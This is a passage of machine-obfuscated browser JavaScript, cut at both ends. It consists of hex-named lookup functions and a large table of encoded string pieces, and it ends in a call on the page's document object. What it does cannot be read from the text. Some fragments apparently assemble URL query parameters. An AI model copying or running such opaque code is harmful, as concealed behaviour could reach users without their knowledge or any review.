-0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- 